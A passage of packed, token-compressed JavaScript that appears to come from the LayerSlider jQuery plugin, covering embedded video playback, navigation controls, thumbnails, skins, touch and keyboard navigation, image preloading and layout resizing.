56",iA:""}),i=t.3a(".ls-2z"),a=i.1a(ie.1r.1n.1Z),e=t.1D("23")||t.1D("1a-23"),s=ie.1l.1F.eS(e),r="7q://3m.5x/2F/ql.qm?6g=f6://3m.5x/"+e.1L("3Z/")[1].1L("?")[0];e=e.1L("?")[0].1L("//")[1],ie.1l.3m.1r.qn="ls-3m-"+u;1d o=ie.1l.1A.cx(i,a);a.1s={1R:"3m",$1l:t,aO:e,9y:s};19 n(e){a.1s.4x=e,(0===d||0<d&&++l==d)&&(1q.2J.7F.br=!0),ie.1l.1A.2H(i,t,a)}o?n(o):se.qo(r,19(e){n(e.qp)}),i.on("9z."+z+" 5j."+z,".ls-6P",19(){ie.1l.1A.2s(se(18),"3R"),ie.1l.1F.cB(i,a),ie.1l.1F.cC(i),ie.1l.3m.2S(i,t,a,e)}).on("cG."+z,19(){ie.1l.3m.2S(i,t,a,e),ie.1k.1A.4k(i,"2E")}).on("aR."+z,19(){ie.1l.3m.21(i,t,a,!0),ie.1k.1A.4k(i,"43")}).on("eZ."+z,19(){ie.1l.3m.9D(i,t,a,e,!0)})}),ie.1F.3e(ie.1c,{eJ:!1})}}},9D:19(e,t,i,a,s){i.1s.aS="iC";"5r"in i.1W&&2i i.1W.5r,"1y"in i.1W&&(i.1s.2G.1y=i.1W.1y?1:0),"72"in i.1W&&(i.1W.72?(i.1s.2G.eO=1,i.1s.2G.eP=1,i.1s.2G.eQ=1):(i.1s.2G.eO=0,i.1s.2G.eP=0,i.1s.2G.eQ=0),2i i.1s.2G.72),"3O"in i.1W&&(0===i.1W.3O?(i.1W.3O=1t,i.1W.3t=1):(i.1W.3O<0||1t<i.1W.3O)&&(i.1W.3O=1t)),t.1D("23","7q://"+a+"?"+5o.iD(i.1s.2G)),i.1s.2T=4p cJ.iE(t[0]),i.1s.2T.on("2S",19(){ie.1l.1A.4k(t,"5k"),ie.1l.63.3b(t,e,i)}),i.1s.2T.on("4u",19(){ie.1l.1A.4k(t,"3S-5k")}),i.1s.2T.on("iG",19(){ie.1l.1F.aN(t,e,i)}),i.1s.2T.9E().cK(19(){i.1s.aS="9E",i.1W.3O&&!i.1W.3t&&se.6f(i.1W.3O)&&0<=i.1W.3O&&i.1W.3O<=1t&&i.1s.2T.8B(i.1W.3O/1t),s||ie.1l.3m.2S(e,t,i,a)})},2S:19(t,i,a,s,e){2g 0!==i.1D("1a-ls-3t-by-51")&&ie.1l.3x.aL(i),a.1s.2T?(!a.is.2u||"3t"in a.1W||a.1s.2T.8B(0),a.1W.3t&&(ie.o.8g&&ie.1l.2H.8A?ie.o.8g&&ie.1l.2H.8A&&(a.1s.2T.8B(a.1W.3O/1t||1),2i a.1W.3t):(a.1s.2T.8B(0),"cI"==a.1W.3t&&ie.1l.3x.1A(i,a.1s.1R))),e?(a.1s.2T.8B(0),ie.1l.3x.1A(i,a.1s.1R,!0)):a.1s.2T.qq().cK(19(e){0==e&&"cI"==a.1W.3t&&ie.1l.3x.1A(i,a.1s.1R)}),ie.1l.1F.cz(i,a)?a.1s.2T.2S().cK(19(){}).iH(19(e){2K(e.9F){1i"qr":1q.47&&(47.5F(ie.1r.1c.8i),47.5F("cJ 3Z is qs qt bx iI dq iJ dr."));1u;1i"qu":1q.47&&(47.5F(ie.1r.1c.8i),47.5F("cJ 3Z is qv bx iI dq iJ dr."));1u;5i:ie.1l.3m.2S(t,i,a,s,!0)}}):ie.1l.3m.21(t,i,a,!0)):18.9D(t,i,a,s)},21:19(e,t,i,a){i.1s.2T&&(i.1s.2T.4u(),a&&i.1s.2T.qw(0),i.is.2u||ie.1l.1A.2s(e.1I(".ls-6P"),"59"),ie.1l.63.21(t,e,i))}},4M:{i8:19(t){1d e,i,a,s,r=t.3a(".ls-2z"),o=r.1a(ie.1r.1n.1Z),n=t.1I("iK"),l=ie.1l.1A.cx(r,o);o.1s={1R:"4M",$1l:t,4x:l||t.1D("4x")},t.6h("4x"),0<n.1v?n.2X(19(){2g 0!==(e=se(18).1D("1R"))&&!1!==e||(i=se(18).1D("23"),a=i.1L("."),s=a[a.1v-1].3P(),se(18).1D("1R",se(18).5u()[0].ak.3P()+"/"+s)),""!==t[0].iL(se(18).1D("1R"))&&(o.1s.aT=!0)}):2g 0!==t.1D("23")&&!1!==t.1D("23")&&(i=t.1D("23"),a=i.1L("."),s=a[a.1v-1].3P(),""!==t[0].iL(t[0].ak.3P()+"/"+s)&&(o.1s.aT=!0)),o.1s.aT&&(ie.1l.1A.2H(r,t,o),t.on("iG."+z,19(){ie.1l.1F.aN(t,r,o)}).on("2S."+z,19(){}).on("5k."+z,19(){ie.1l.63.3b(t,r,o),ie.1l.1A.4k(t,"5k")}).on("4u."+z,19(){ie.1l.1A.4k(t,"3S-5k")}),r.on("9z."+z+" 5j."+z,".ls-6P",19(e){ie.1l.1A.2s(se(18),"3R"),ie.1l.1F.cB(r,o),ie.1l.1F.cC(r),ie.1l.4M.2S(r,t,o)}).on("cG."+z,19(){ie.1l.4M.2S(r,t,o),ie.1k.1A.4k(r,"2E")}).on("aR."+z,19(){ie.1l.4M.21(r,t,o,!0),ie.1k.1A.4k(r,"43")}))},1n:19(){1d e=ie.1c.$78.1I("3Z, 6F");if(ie.1l.2H.$7m=ie.1l.2H.$7m.1H(e.3a(".ls-2z")),e.1v){1d t=0;e.2X(19(){se(18).3a(".ls-2z").1a(ie.1r.1n.1Z).is.98=!0,se(18).1D("id","ls-4M-"+ ++t).1D("eU",""),se(18)[0].4u()})}},2S:19(e,t,i){if(i.1s.aT){2g 0!==t.1D("1a-ls-3t-by-51")&&ie.1l.3x.aL(t),i.1W.3t&&(ie.o.8g&&ie.1l.2H.8A?ie.o.8g&&ie.1l.2H.8A&&(t[0].3t=!1):(t[0].3t=!0,"cI"==i.1W.3t&&ie.1l.3x.1A(t,i.1s.1R)));1d a=t[0].2S();2g 0!==a&&a.cK(19(e){}).iH(19(e){t[0].3t=!0,t[0].2S(),ie.1l.3x.1A(t,i.1s.1R,!0)})}},21:19(e,t,i,a){i.1s.aT&&(t[0].4u(),a&&(t[0].qx=0),i.is.2u||ie.1l.1A.2s(se(18),"59"),ie.1l.63.21(t,e,i))}}},ie.3r={1n:19(){ie.o.3r&&(18.$1E=se("<3U>").2c("ls-qy").2n(1e).1D("24",ie.o.h0).1f({6Q:"43",3z:"qz"}).on("4E."+z,19(){1d e=ie.3r.$1E?6E:0;ie.2I.3r=5z(19(){2i ie.2I.3r,ie.3r.$1E.1a("aw",ie.3r.$1E.1g()),ie.3r.$1E.1a("c6",ie.3r.$1E.1h()),"2M"!=ie.3r.$1E.1f("20")&&ie.3r.$1E.1a("aU",ie.3r.$1E[0].24.20),"2M"!=ie.3r.$1E.1f("4a")&&ie.3r.$1E.1a("aV",ie.3r.$1E[0].24.4a),"2M"!=ie.3r.$1E.1f("2a")&&ie.3r.$1E.1a("aW",ie.3r.$1E[0].24.2a),"2M"!=ie.3r.$1E.1f("26")&&ie.3r.$1E.1a("aX",ie.3r.$1E[0].24.26),!1!==ie.o.dO&&se("<a>").2n(1e).1D("5v",ie.o.dO).1D("4Z",ie.o.h2).1f({qA:"3w",qB:"3w"}).9j(ie.3r.$1E),ie.3r.$1E.1f({3z:"3w",6Q:"4X"}),ie.3r.1K()},e)}).1D("23",ie.o.3r))},1K:19(){18.$1E.1f({1g:18.$1E.1a("aw")*ie.1K.1Q,1h:18.$1E.1a("c6")*ie.1K.1Q}),18.$1E.5N(5w);1d e="2M",t="2M",i="2M",a="2M";e=18.$1E.1a("aU")&&-1!=18.$1E.1a("aU").1m("%")?1e.1g()/1t*2U(18.$1E.1a("aU"))-18.$1E.1g()/2+1p(1e.1f("4K-20")):1p(18.$1E.1a("aU"))*ie.1K.1Q,t=18.$1E.1a("aV")&&-1!=18.$1E.1a("aV").1m("%")?1e.1g()/1t*2U(18.$1E.1a("aV"))-18.$1E.1g()/2+1p(1e.1f("4K-4a")):1p(18.$1E.1a("aV"))*ie.1K.1Q,i=18.$1E.1a("aW")&&-1!=18.$1E.1a("aW").1m("%")?1e.1h()/1t*2U(18.$1E.1a("aW"))-18.$1E.1h()/2+1p(1e.1f("4K-2a")):1p(18.$1E.1a("aW"))*ie.1K.1Q,a=18.$1E.1a("aX")&&-1!=18.$1E.1a("aX").1m("%")?1e.1h()/1t*2U(18.$1E.1a("aX"))-18.$1E.1h()/2+1p(1e.1f("4K-26")):1p(18.$1E.1a("aX"))*ie.1K.1Q,18.$1E.1f({20:e,4a:t,2a:i,26:a})}},ie.1C={2q:{1n:19(){ie.o.dG&&18.aG.1n(),(ie.o.a7||ie.o.bE)&&18.26.1n()},aG:{1n:19(){se(\'<a 2p="ls-1C-1E ls-3v-2L" 7a-7b="8t to 4P hU 1V" 5v="#" />\').on("5j."+z,19(e){e.3L(),1e.4Q("2L")}).2n(1e),se(\'<a 2p="ls-1C-1E ls-3v-1U" 7a-7b="8t to 4P 1U 1V" 5v="#" />\').on("5j."+z,19(e){e.3L(),1e.4Q("1U")}).2n(1e),ie.o.gU&&18.9G()},9G:19(){1e.1I(".ls-3v-2L, .ls-3v-1U").1f({3z:"3w"}),1e.on("6j."+z,19(){ie.1C.2q.f7||1e.1I(".ls-3v-2L, .ls-3v-1U").21(!0,!0).5N(5w)}).on("5L."+z,19(){1e.1I(".ls-3v-2L, .ls-3v-1U").21(!0,!0).62(5w)})}},26:{1n:19(){18.1Y=se(\'<1G 2p="ls-1C-1E ls-26-3v-1Y" />\').2n(1e),ie.o.bE&&"9H"!=ie.o.6w&&18.cL.1n(),ie.o.a7?18.iM():"9H"!=ie.o.6w&&18.iN(),ie.o.bF&&"9H"!=ie.o.6w&&18.9G(),"9H"==ie.o.6w&&(18.1Y.2c("ls-iO-4Y"),18.4Y.1n())},cL:{1n:19(){1d t=18;se(\'<8e 2p="ls-26-9I" />\').2n(1e.1I(".ls-26-3v-1Y"));2k(1d e=0;e<ie.1j.3y;e++){1d i=se(\'<a 5v="#" 7a-7b="8t to 1V \'+(e+1)+\'" />\').2n(1e.1I(".ls-26-9I")).1a("1N",e+1).on("5j."+z,19(e){e.3L(),1e.4Q(se(18).1a("1N"))});"1w"==ie.o.6w&&i.on("6j."+z,19(){1d e=se(18);1e.1I(".ls-2s-1w-3U").1f({20:1p(t.8C.1f("4K-20")),2a:1p(t.8C.1f("4K-2a"))}),t.aY.on("4E."+z,19(){0===se(18).1g()?t.aY.1f({6y:"e2",7g:"0 2M",20:"2M"}):t.aY.1f({6y:"iP",4b:-se(18).1g()/2,20:"50%"}),t.aY.1f("3z","3w").21(!0,!0).5N(9J)}).1D("23",ie.1j[e.1a("1N")].1a.2s),t.8C.1f({3z:"5H"}).21().8D({20:se(18).6y().20+(se(18).1g()-t.8C.52())/2},9J),t.f8.1f({3z:"3w",6Q:"4X"}).21().5N(9J)}).on("5L."+z,19(){t.f8.21().62(9J,19(){t.8C.1f({6Q:"43",3z:"5H"})})})}t.1A.2E(ie.1j.3j.1N),"1w"==ie.o.6w&&t.1A.1w()},1A:{2E:19(e){2g 0===e&&(e=ie.1j.2x.1N),e--,1e.1I(".ls-26-9I a").41("ls-3v-2E"),1e.1I(".ls-26-9I a:eq( "+e+" )").2c("ls-3v-2E")},1w:19(){1d e=ie.1C.2q.26.cL,t=se(\'<1G 2p="ls-2s-1w"><1G 2p="ls-2s-1w-cM"><1G 2p="ls-2s-1w-bg"></1G><1G 2p="ls-2s-1w-3U"><3U></1G><8e></8e></1G></1G>\').2n(1e.1I(".ls-26-9I"));1e.1I(".ls-2s-1w, .ls-2s-1w-3U").1f({1g:ie.o.dH,1h:ie.o.a8}),e.8C=1e.1I(".ls-2s-1w"),e.aY=e.8C.1I("3U").1f({1h:ie.o.a8}),e.f8=1e.1I(".ls-2s-1w-cM").1f({6Q:"43",3z:"5H"}),t.2n(1e.1I(".ls-26-9I"))}}},iM:19(){18.aZ=se(\'<a 2p="ls-3v-3b" 7a-7b="3b 1B" 5v="#" />\').on("5j."+z,19(e){e.3L(),1e.4Q("3b")}).a3(1e.1I(".ls-26-3v-1Y")),18.b0=se(\'<a 2p="ls-3v-21" 7a-7b="21 1B" 5v="#" />\').on("5j."+z,19(e){e.3L(),1e.4Q("21")}).2n(1e.1I(".ls-26-3v-1Y")),ie.o.8S?18.b1("3b"):18.b1("21")},b1:19(e){if(ie.o.a7)2K(e){1i"3b":18.aZ.2c("ls-3v-3b-2E"),18.b0.41("ls-3v-21-2E");1u;1i"21":18.aZ.41("ls-3v-3b-2E"),18.b0.2c("ls-3v-21-2E")}},iN:19(){se(\'<8e 2p="ls-3v-iQ ls-3v-qC" />\').a3(1e.1I(".ls-26-3v-1Y")),se(\'<8e 2p="ls-3v-iQ ls-3v-qD" />\').2n(1e.1I(".ls-26-3v-1Y"))},9G:19(){1d e=18;e.1Y.1f({3z:"3w"}),1e.on("6j."+z,19(){ie.1C.2q.f7||e.1Y.21(!0,!0).5N(5w)}).on("5L."+z,19(){e.1Y.21(!0,!0).62(5w)})},f9:19(e){if(ie.o.bF&&!1e.4J("ls-1w"))2K(e){1i"on":ie.1C.2q.26.4Y.1Y.1f({6Q:"43",3z:"5H"});1u;1i"7r":ie.1C.2q.26.4Y.1Y.1f({6Q:"4X",3z:"3w"})}},4Y:{1n:19(){18.1Y=se(\'<1G 2p="ls-1C-1E ls-2s-1Y"></1G>\').2n(1e),se(\'<1G 2p="ls-2s"><1G 2p="ls-2s-cM"><1G 2p="ls-2s-1V-58"><1G 2p="ls-2s-1V"></1G></1G></1G></1G>\').2n(18.1Y),18.$1E=1e.1I(".ls-2s-1V-58"),"cN"in 1q?18.$1E.2c("ls-qE"):18.$1E.on("6j."+z,19(){se(18).2c("ls-2s-1V-1w")}).on("5L."+z,19(){se(18).41("ls-2s-1V-1w"),ie.1C.2q.26.4Y.29()}).on("7Z."+z,19(e){1d t=1p(e.cO-se(18).6e().20)/se(18).1g()*(se(18).1g()-se(18).1I(".ls-2s-1V").1g());se(18).1I(".ls-2s-1V").21().1f({4b:t})});2k(1d e=0;e<ie.1j.3y;e++){1d t=e+1,i=se(\'<a 5v="#" 2p="ls-80-\'+(e+1)+\'"  7a-7b="8t to 1V \'+(e+1)+\'"><3U 23="\'+ie.1j[t].1a.2s+\'"></a>\');ie.1j[t].1a.ej&&i.1I("3U").1D("fa",ie.1j[t].1a.ej),i.1a("1N",t).on("5j."+z,19(e){e.3L(),1e.4Q(se(18).1a("1N"))}).2n(1e.1I(".ls-2s-1V")),"cN"in 1q||i.on("6j."+z,19(){se(18).3W().21().cP(5w,ie.o.dI/1t)}).on("5L."+z,19(){se(18).3W().4J("ls-80-2E")||se(18).3W().21().cP(5w,ie.o.dJ/1t)})}ie.1C.2q.26.aZ&&ie.1C.2q.26.b0&&(ie.1C.2q.26.1Y=se(\'<1G 2p="ls-26-3v-1Y ls-qF-4Y"></1G>\').2n(1e),ie.1C.2q.26.aZ.fb().on("5j."+z,19(e){e.3L(),1e.4Q("3b")}).2n(ie.1C.2q.26.1Y),ie.1C.2q.26.b0.fb().on("5j."+z,19(e){e.3L(),1e.4Q("21")}).2n(ie.1C.2q.26.1Y)),ie.o.bF&&18.9G()},9G:19(){1d e=18;e.1Y.1f("3z","3w"),ie.1C.2q.26.1Y&&(ie.1C.2q.26.1Y="5H"==ie.1C.2q.26.1Y.1f("3z")?ie.1C.2q.26.1Y:1e.1I(".ls-iO-4Y"),ie.1C.2q.26.1Y.1f("3z","3w")),1e.on("6j."+z,19(){1e.2c("ls-1w"),ie.1C.2q.f7||(e.1Y.21(!0,!0).5N(5w),ie.1C.2q.26.1Y&&ie.1C.2q.26.1Y.21(!0,!0).5N(5w))}).on("5L."+z,19(){1e.41("ls-1w"),e.1Y.21(!0,!0).62(5w),ie.1C.2q.26.1Y&&ie.1C.2q.26.1Y.21(!0,!0).62(5w)})},6N:19(e){1d t=e||ie.1j.1U.1N;1e.1I(".ls-2s-1V a:3S(.ls-80-"+t+" )").3W().2X(19(){se(18).41("ls-80-2E").21().cP(bD,ie.o.dJ/1t)}),1e.1I(".ls-2s-1V a.ls-80-"+t).3W().2c("ls-80-2E").21().cP(bD,ie.o.dI/1t)},29:19(){if(!1e.1I(".ls-2s-1V-58").4J("ls-2s-1V-1w")){1d e=!!1e.1I(".ls-80-2E").1v&&1e.1I(".ls-80-2E").5u();if(e){1d t=e.6y().20+e.1g()/2,i=1e.1I(".ls-2s-1V-58").1g()/2-t;i=0<(i=i<1e.1I(".ls-2s-1V-58").1g()-1e.1I(".ls-2s-1V").1g()?1e.1I(".ls-2s-1V-58").1g()-1e.1I(".ls-2s-1V").1g():i)?0:i,1e.1I(".ls-2s-1V").8D({4b:i},qG)}}},1K:19(){ie.1C.2q.26.f9("on");1d e=-1==ie.1c.4s.1g.1m("%")?1p(ie.1c.4s.aw):1e.1g(),t=1e.1I(".ls-2s"),i=-1==ie.o.bG.1m("%")?1p(ie.o.bG):1p(e/1t*1p(ie.o.bG));1e.1I(".ls-2s-1V a").1f({1g:1p(ie.o.dH*ie.1K.1Q),1h:1p(ie.o.a8*ie.1K.1Q)}),1e.1I(".ls-2s-1V a:cb").1f({7g:0}),1e.1I(".ls-2s-1V").1f({1h:1p(ie.o.a8*ie.1K.1Q)}),t.1f({1g:i*1J.3Q(1t*ie.1K.1Q)/1t}),t.1g()>1e.1I(".ls-2s-1V").1g()&&t.1f({1g:1e.1I(".ls-2s-1V").1g()}),ie.1C.2q.26.f9("7r")}}}},1l:{1n:19(){se(\'<1G 2p="ls-1C-1E ls-1l-3x" 7a-7b="qH"><1G 2p="ls-1l-3x-bg"></1G><1G 2p="ls-iR-3t"></1G><1G 2p="ls-iR-qI"></1G></1G>\').on("5j."+z,19(e){e.3L(),1e.4Q("3x")}).2n(1e)},ir:19(){1e.1I(".ls-1l-3x").2c("ls-1l-3x-2E")},eG:19(){1e.1I(".ls-1l-3x").41("ls-1l-3x-2E")}},4w:{4E:19(){1e.2c("ls-"+ie.o.4w);1d e,t=ie.o.8T+ie.o.4w+"/4w.1f",i=se("aP").1v?se("aP"):se("3V");se(\'4R[5v="\'+t+\'"]\').1v?(e=se(\'4R[5v="\'+t+\'"]\'),ie.1C.4w.6R||(ie.1C.4w.6R=!0,ie.2I.fc=5z(19(){2i ie.2I.fc,ie.1c.1n()},cf))):e=2N.iS?(2N.iS(t),se(\'4R[5v="\'+t+\'"]\')):se(\'<4R eV="iT" 5v="\'+t+\'" 1R="5e/1f" />\').2n(i),e.on("4E."+z,19(){ie.1C.4w.6R||(ie.1C.4w.6R=!0,ie.2I.fd=5z(19(){2i ie.2I.fd,ie.1c.1n()},cf))}),se(1q).on("4E."+z,19(){ie.1C.4w.6R||(ie.1C.4w.6R=!0,ie.2I.fe=5z(19(){2i ie.2I.fe,ie.1c.1n()},cf))}),ie.2I.ff=5z(19(){ie.1C.4w.6R||(ie.1C.4w.6R=!0,2i ie.2I.ff,ie.1c.1n())},3G)}},4F:{1n:19(){18.1A(),18.1K()},1A:19(){18.$1E=se(\'<1G 2p="ls-1C-1E ls-4F"></1G>\').2n(1e),"5H"!=18.$1E.1f("3z")||18.$1E.1I("3U").1v||(18.59=19(){ie.1C.4F.$1E.1f({3z:"3w",6Q:"4X"}).5N(6E,19(){ie.1C.4F.59=!1})},18.5y=se("<3U>").1D("23",ie.o.8T+ie.o.4w+"/4F.ek").2n(18.$1E),18.iU="4H"==2y 1p(1e.1f("4K-26"))?1p(1e.1f("4K-26")):0)},1K:19(){18.5y&&(0<18.5y.1h()?0<18.iU?18.$1E.1f({1h:18.5y.1h()/2}):18.$1E.1f({1h:18.5y.1h(),5K:-18.5y.1h()/2}):ie.2I.iV=5z(19(){2i ie.2I.iV,ie.1C.4F.1K()},50))}},2r:{1n:19(){ie.o.gV&&18.4N.6n(),ie.o.gW&&18.4m.6n();1d e=!1;(e=ie.o.gX?se("<1G>").qJ(1e):se(\'[1a-2V-2k="\'+1e.1D("id")+\'"], [1a-2V-2k="\'+z+\'"]\')).1v&&(e.2c("ls-1C-1E"),18.2V.6n(e))},4N:{6n:19(){18.$1E=se("<1G>").2c("ls-1C-1E ls-4N-iW").2n(1e)}},4m:{6n:19(){18.$1E=se("<1G>").2c("ls-1C-1E ls-4m-iW").2n(1e),18.$1E.9j(se(\'<1G 2p="ls-ct-8h"></1G><1G 2p="ls-ct-20"><1G 2p="ls-ct-4f"><1G 2p="ls-ct-iX"><1G 2p="ls-ct-iY"></1G></1G></1G></1G><1G 2p="ls-ct-4a"><1G 2p="ls-ct-4f"><1G 2p="ls-ct-iX"><1G 2p="ls-ct-iY"></1G></1G></1G></1G>\')),18.$1E.1a("3h",{3c:18.$1E.1f("3c")})}},2V:{$5O:[],$1E:[],$fg:[],$81:[],$cQ:[],fh:[],b2:[],82:[],6n:19(e){19 i(e,t){(a=(e.cO?e.cO:ie.1o.iZ)-r.$1E[t].6e().20-r.82[t]/2)<0&&(a=0),a>r.b2[t]-r.82[t]&&(a="fi( 1t% - "+ie.1C.2r.2V.82[t]+"px )"),r.$81[t].1f({20:a}),ie.1b.1P&&ie.1b.1P.3I("5p"==2y a?ie.1b.1k.1z.3I:a/(r.b2[t]-r.82[t])*ie.1b.1k.1z.3I)}1d a,s=se(2N),r=18;se.2X(e,19(t,e){r.$5O[t]=se(e).2c("ls-2V-58 "+z),r.$1E[t]=se("<1G>").2c("ls-2V").2n(r.$5O[t]),r.$fg[t]=se("<1G>").2c("ls-qK").2n(r.$1E[t]),r.$81[t]=se("<1G>").2c("ls-2V-1c-58").2n(r.$5O[t]),r.$cQ[t]=se("<1G>").2c("ls-2V-1c").2n(r.$81[t]),r.82[t]=r.$81[t].1g(),r.$81[t].1f({5K:-r.$cQ[t].53()/2}),r.$5O[t].on("83."+z,19(e){i(e,t)}),r.$5O[t].on("qL."+z+" j0."+z,19(e){ie.1b.1k.1z.4u(0),se("3V").ci("aF",!0).2c("ls-aF"),se(2N).on("7Z."+z,19(e){i(e,t)}),i(e,t)}),s=s.1H(r.$cQ[t])}),s.on("qM."+z+"j1."+z,19(e){se(e.4Z).3a(1e).1v||(ie.1b.1P&&ie.1b.1k.1z.2v.7X&&ie.1b.1P.3I()!==ie.1b.1k.1z.3I&&ie.1F.3e(ie.1b.1k.1z,{7X:!1}),se(2N).7r("7Z."+z),se("3V").ci("aF",!1).41("ls-aF"),ie.o.a5&&!ie.1B.2v.6i||ie.1c.5A||!ie.1b.1P||ie.o.5s||(!0===ie.1b.1k.1z.2v.fj?ie.1b.1k.1z.8x():ie.1b.1k.1z.2S()))})}}},cR:{1n:19(){18.$1E=se("<1G>").1f({3z:"3w"}).2c("ls-1C-1E ls-j2-58").2n(1e),se("<1G>").2c("ls-j2-qN").2n(18.$1E)},59:19(){18.$1E.4i(qO).5N(5w)},3R:19(){18.$1E.21(!0,!0).62(5w)}}},ie.2q={2D:"1U",1n:19(){1<ie.1j.3y&&(18.1A.j3(),18.1A.j4())},1A:{j3:19(){ie.o.gS&&se("3V").on("fk."+z,19(e){ie.1c.qP||ie.1c.qQ||(37==e.j5?ie.2q.2L():39==e.j5&&ie.2q.1U())})},j4:19(){"cN"in 1q&&ie.o.gT&&(ie.1c.$64.on("j0."+z,19(e){1d t=e.6S?e.6S:e.9K.6S;1==t.1v&&(ie.1o.cS=ie.1o.b3=t[0].fl)}),ie.1c.$64.on("83."+z,19(e){1d t=e.6S?e.6S:e.9K.6S;1==t.1v&&(ie.1o.b3=t[0].fl),45<1J.48(ie.1o.cS-ie.1o.b3)&&e.3L()}),ie.1c.$64.on("j1."+z,19(e){45<1J.48(ie.1o.cS-ie.1o.b3)&&(0<ie.1o.cS-ie.1o.b3?1e.4Q("b4"):1e.4Q("b5"))}))}},2L:19(){(!ie.1c.9L||ie.1c.9L&&ie.1c.2v.fm)&&(18.2D="2L",18.cT="2L",ie.1B.1A.aG("2L"))},1U:19(){(!ie.1c.9L||ie.1c.9L&&ie.1c.2v.fm)&&(18.2D="1U",18.cT="1U",ie.1B.1A.aG("1U"))},3b:19(){ie.1F.3e(ie.1B,{6i:!0,4C:!1}),!0===ie.1B.2v.aE&&ie.1F.3e(ie.1B,{aE:!1}),ie.1C.2q.26.b1("3b"),ie.1B.2v.aD||1!==ie.1b.1P.5P()&&ie.1b.1k.1z.8x(),ie.1B.3b()},21:19(){ie.1C.2q.26.b1("21"),ie.o.a5&&ie.1b.1k.1z.4u(),ie.1B.21()}},ie.6k={1n:19(){ie.1c.$78.1I(".ls-1V 3U").2X(19(){1d e=se(18),t=e[0],i={};if(e.is(".ls-2z, .ls-bg")){if(t.ay("1g")&&(i.1g=t.ay("1g")),t.ay("1h")&&(i.1h=t.ay("1h")),t.cU&&(i.cU=t.cU),ie.o.dT&&(e.1a("9M")||t.9M)){i.cV=e.1a("9M")||t.9M,i.8E=t.fo;1d a=i.cV.1L(",").qR(19(e){1S 1p(se.49(e).1L(" ")[1])});i.4L=1J.4g.qS(3k,a)}e.6h("1g 1h cU 9M"),se.4I(i)||(e.1a(ie.1r.1n.1Z).6G=i)}e.1a("j6-23")&&e.1a("23",e.1a("j6-23")),e.1a("23")?i.8E&&e.1a("23",i.8E):e.1a("23",i.8E?i.8E:t.23),e.1D("23","1a:5y/qT;qU,qV///qW")})},eH:19(e,t){if(!0!==ie.1j[e].9s){18.84=e,t?(18.b6=t,ie.1F.3e(ie.1c,{aH:!0}),ie.1C.cR.59()):18.b6=!1,ie.1c.j7&&1e.1f({6Q:"4X"}),18.7s=[];1d a,s,r=18;ie.1c.$78.1I(".ls-1V:eq("+(r.84-1)+") *").2X(19(){a=se(18),s=18;1d e=a.1a(ie.1r.1n.1Z);if(a.is("3U")){a.1a("23")&&a.1D("23",a.1a("23")),e&&e.6G&&e.6G.cV&&ie.o.dT&&(s.9M=e.6G.cV);1d t=s.23,i=!!(e&&e.6G&&e.6G.8E)&&e.6G.8E;i&&t!==i&&a.is(".ls-bg")&&(t=i,ie.1j[r.84].1a.$2o.1D("23",t)),ie.6k.7s.5h([t,a])}2O"3w"!==a.1f("2o-5y")&&-1!==a.1f("2o-5y").1m("6g")&&ie.6k.7s.5h([a.1f("2o-5y").4o(/6g\\((.*)\\)/)[1].3g(/"/gi,""),a])}),ie.1b.4q&&ie.o.8V&&ie.6k.7s.5h([ie.o.8V,se()]),18.j8||18.4Y(),0===18.7s.1v?18.4B():18.3b()}2O ie.1c.cW&&t&&(ie.1K.fp(ie.1k.2R("1U, bg")),ie.1K.1k(t))},4Y:19(){2k(1d e=ie.1c.4Y.1x(19(e,t,i){1S i.1m(e)==t}),t=e.1v,i=0;i<t;i++){(4p j9).23=e[i]}18.j8=!0},3b:19(){ie.2h&&(ie.1O.1H("9v","6k"),ie.1O.1H("5M","6k.7t",18.84)),18.ja=0;2k(1d e,t=18,i=19(){++t.ja==t.7s.1v&&(ie.2h&&ie.1O.9k(),t.4B())},a=19(){ie.2h&&(e=18.23.8s(18.23.jb("/")+1,18.23.1v),ie.1O.1H("5M","6k.jc",e)),18.fq.1a("hY",18.1g),18.fq.1a("hZ",18.1h),i()},s=19(){ie.2h&&(e=18.23.8s(18.23.jb("/")+1,18.23.1v),ie.1O.1H("2Q","6k.qX",e)),i()},r=0;r<18.7s.1v;r++){1d o=4p j9;o.8F("5F",s,!1),o.8F("4E",a,!1),o.23=18.7s[r][0],o.fq=18.7s[r][1]}},4B:19(){1d s=18;18.b6?(ie.1k.5J(18.84),19 e(){if(0!==ie.1j[s.84].$1k.1v)ie.2I.jd=5z(e,1t);2O{2i ie.2I.jd,ie.1F.3e(ie.1b.1k.1M,{9E:!0}),se(".ls-2s-1Y, .ls-3v-1U, .ls-3v-2L, .ls-26-3v-1Y").1f({6Q:"4X"}),ie.1j[s.84].9s=!0;1d t=!(!1q.2J.7F.a0&&ie.1k.2R("1U,in,3p,cj").1v),i=!(!1q.2J.7F.br&&ie.1k.2R("1U,in,3m,cj").1v),a=19(){ie.1C.cR.3R(),ie.1c.cW?(ie.1K.fp(ie.1k.2R("1U, bg")),ie.1K.1k(s.b6)):s.b6()};t&&i?a():ie.57.fr=cF(19(){(t||1q.2J.7F.a0)&&(i||1q.2J.7F.br)&&(aQ(ie.57.fr),2i ie.57.fr,a())},50)}}()):ie.1k.5J(18.84,!0),ie.1F.3e(ie.1c,{aH:!1})}},ie.1K={fp:19(e){18.$b7=e.1H(ie.1k.2R("2E")),ie.1j.1U.1a.$2u.1v&&(18.$b7=18.$b7.1H(ie.1j.1U.1a.$2u))},5I:19(){if(!2N.3V.8r(M))1S!1;ie.2F.4c("je")&&1e.4l("je",ie.2F.4v()),18.1c(),18.2q(),18.1k(),18.3r(),18.4F(),18.2r(),ie.1b.1k.1z.6o&&ie.o.dS&&(ie.1F.jf(),ie.1b.1k.1z.6n(!0)),ie.2F.4c("jg")&&1e.4l("jg",ie.2F.4v())},cX:19(){se(1q).cc(1J.7n(ie.1c.4t)-(ie.1o.4j-ie.1c.1h)/2)},1c:19(){if(!2N.3V.8r(M))1S!1;1d e,t=ie.1c.$cY&&0<ie.1c.$cY.1g()?ie.1c.$cY:ie.1F.jh("1g"),i=ie.1c.4s,a=ie.1c.$fs?t.1g()/1t*ie.1c.$fs:t.1g(),s=i.1R,r=0!==i.4L?i.4L:a,o="2M"===i.4b?0:i.4b,n="2M"===i.9N?0:i.9N;if(ie.1c.2v.7p?1e[0].24.4L="":0!==i.4L&&(1e[0].24.4L=i.4L+"px"),-1!==r.1m("%")&&(r=a/1t*1p(r)),r<(a-=o+n)&&0<=r&&(a=r),ie.o.dA&&("6T"===s||"6J"===s&&"ft"!==ie.o.8Q&&"ji"!==ie.o.8Q)){1e.5u();1d 